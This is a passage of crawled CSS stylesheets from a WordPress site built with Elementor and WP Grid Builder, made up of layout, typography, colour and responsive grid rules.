.elementor-element.elementor-element-fbe4174.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-721394c.elementor-column{align-self:inherit;cursor:default;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon i{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-icon svg{fill:var( --e-global-color-cc7af80 );transition:fill 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-family:var( --e-global-typography-e2e0dce-font-family ), Sans-serif;font-size:var( --e-global-typography-e2e0dce-font-size );font-weight:var( --e-global-typography-e2e0dce-font-weight );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-text{color:var( --e-global-color-cc7af80 );transition:color 0.3s;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-53eecf53 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:36.491%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:30.173%;}}@media(max-width:1024px) and (min-width:768px){.elementor-39 .elementor-element.elementor-element-b3e622b{width:33%;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:33%;}.elementor-39 .elementor-element.elementor-element-676bfb26{width:33%;}}@media(min-width:2400px){.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:1024px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0% 10% 0% 0%;--e-column-margin-right:10%;--e-column-margin-left:0%;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}@media(max-width:767px){.elementor-39 .elementor-element.elementor-element-e8be864{padding:30px 20px 30px 20px;}.elementor-39 .elementor-element.elementor-element-b3e622b{width:100%;}.elementor-39 .elementor-element.elementor-element-b3e622b.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-39 .elementor-element.elementor-element-b3e622b > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-34986c0{text-align:center;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-text-editor.ob-postman blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-30e0cca9{text-align:center;font-size:12px;}.elementor-39 .elementor-element.elementor-element-4bf44e75 .elementor-widget-container{text-align:center;}.elementor-39 .elementor-element.elementor-element-4bf44e75 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-7e8fa462{width:100%;}.elementor-39 .elementor-element.elementor-element-7e8fa462 > .elementor-element-populated{margin:14px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-39 .elementor-element.elementor-element-45a53459{text-align:center;}.elementor-39 .elementor-element.elementor-element-1f69acd7{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-bdd810c{width:50%;}.elementor-39 .elementor-element.elementor-element-bdd810c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-e8f117e .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-30d6147e{width:50%;}.elementor-39 .elementor-element.elementor-element-30d6147e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-39 .elementor-element.elementor-element-6c2084b .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;}.elementor-39 .elementor-element.elementor-element-676bfb26 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-39 .elementor-element.elementor-element-2041d2d8{text-align:center;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );letter-spacing:var( --e-global-typography-accent-letter-spacing );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-39 .elementor-element.elementor-element-20f8216d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-20f8216d{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-20f8216d .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}.elementor-39 .elementor-element.elementor-element-4457d5c > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-39 .elementor-element.elementor-element-4457d5c{--e-icon-list-icon-size:12px;}.elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-39 .elementor-element.elementor-element-4457d5c .elementor-icon-list-item > a{font-size:var( --e-global-typography-e2e0dce-font-size );line-height:var( --e-global-typography-e2e0dce-line-height );letter-spacing:var( --e-global-typography-e2e0dce-letter-spacing );}}/* Start custom CSS for section, class: .elementor-element-1f69acd7 */@media all and (max-width:600px) {
    .elementor-39 .elementor-element.elementor-element-1f69acd7 li a {
        text-align:center !important;
        display:block;
    }
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/uploads/elementor/css/post-595.css?ver=1768323724
body_size: 84
content:
.elementor-595 .elementor-element.elementor-element-e2e7834 > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-e2e7834.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-e2e7834{margin-top:40px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-1198d78.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-theme-archive-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );color:var( --e-global-color-primary );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 12px 0px;}.elementor-595 .elementor-element.elementor-element-1b29d6ad .elementor-heading-title{font-family:"Archivo Narrow", Sans-serif;font-size:24px;}.elementor-595 .elementor-element.elementor-element-60d764a > .elementor-container{max-width:1280px;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-vertical{flex-direction:column;}.elementor-595 .elementor-element.elementor-element-60d764a.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-595 .elementor-element.elementor-element-60d764a{margin-top:20px;margin-bottom:0px;}.elementor-595 .elementor-element.elementor-element-41992d4.elementor-column{align-self:inherit;cursor:default;}.elementor-595 .elementor-element.elementor-element-b4fc76d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}@media(min-width:2400px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:1024px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}}@media(max-width:767px){.elementor-widget-theme-archive-title .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-595 .elementor-element.elementor-element-1b29d6ad > .elementor-widget-container{margin:0px 0px 0px 0px;}}

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://gretasguns.com/wp-content/cache/min/1/wp-content/wpgb/grids/G8C37.css?ver=1768323725
body_size: 1123
content:
.wp-grid-builder [class*="wpgb-scheme-"] .wpgb-idle-accent-1,.wp-grid-builder [class*="wpgb-scheme-"] [class^="wpgb-block-"].wpgb-hover-accent-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#565656}.wp-grid-builder .wpgb-scheme-dark .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-dark [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#767676}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-1,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-1:hover{color:#0a6aa1}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-2,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-2:hover{color:#f6f6f6}.wp-grid-builder .wpgb-scheme-light .wpgb-idle-scheme-3,.wp-grid-builder .wpgb-scheme-light [class^="wpgb-block-"].wpgb-hover-scheme-3:hover{color:#f5f5f5}.wpgb-lightbox-holder{background:linear-gradient(180deg,rgba(30,30,30,.45) 0%,rgba(30,30,30,.9) 100%)}.wpgb-lightbox-holder button,.wpgb-lightbox-holder .wpgb-lightbox-counter{color:#fff}.wpgb-lightbox-holder:before{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-title,.wpgb-lightbox-holder .wpgb-lightbox-error{color:#fff}.wpgb-lightbox-holder .wpgb-lightbox-desc{color:#bbb}.wpgb-facet .wpgb-button[aria-pressed="true"]{background-color:#0a6aa1;border-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-progress{background-color:#0a6aa1}.wpgb-facet .wpgb-range-facet .wpgb-range-slider .wpgb-range-thumb{border-color:#0a6aa1}.wpgb-facet .wpgb-checkbox-facet .wpgb-checkbox[aria-pressed="true"] .wpgb-checkbox-control{border-color:#0a6aa1;background-color:#0a6aa1}.wpgb-facet .wpgb-color-facet .wpgb-color[aria-pressed="true"] .wpgb-color-control,.wpgb-facet .wpgb-radio-facet .wpgb-radio[aria-pressed="true"] .wpgb-radio-control{border-color:#0a6aa1}.wpgb-facet .wpgb-radio-facet .wpgb-radio-control:after{background-color:#0a6aa1}.wpgb-facet .wpgb-pagination li a[aria-current]{color:#0a6aa1}.wpgb-facet .wpgb-load-more,.wpgb-facet .wpgb-apply,.wpgb-facet .wpgb-number-submit{background-color:#0a6aa1}.wpgb-grid-8 .wpgb-wrapper{margin-bottom:1em}.wpgb-grid-8 .wpgb-sidebar-left{padding-right:3em}.wpgb-grid-8 .wpgb-area-top-1>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-1{margin-bottom:16px;justify-content:center}.wpgb-grid-8 .wpgb-area-top-2>div{flex:inherit;min-width:25%;max-width:100%}.wpgb-grid-8 .wpgb-area-top-2{margin-bottom:1em;justify-content:flex-start}.wpgb-grid-8 .wpgb-area-bottom-1{margin-top:4em;justify-content:center}@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -4px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 18px ) / 3 - 0.1px);margin:9px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:18px}@media screen and (max-width:1280px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 3 * 15px ) / 3 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(3,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 3}}@media screen and (max-width:1140px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="10"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="11"]{grid-column:span 2}}@media screen and (max-width:768px){@media all and (-ms-high-contrast:none),(-ms-high-contrast:active){.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{margin:0 -3px}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card{width:calc(( 100% - 2 * 15px ) / 2 - 0.1px);margin:7px}}.wpgb-grid-8:not(.wpgb-enabled) .wpgb-viewport>div{grid-template-columns:repeat(2,1fr);grid-gap:15px}.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="2"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="3"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="4"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="5"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="6"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="7"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="8"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) .wpgb-card[data-col="9"],.wp-grid-builder.wpgb-grid-8:not(.wpgb-enabled) 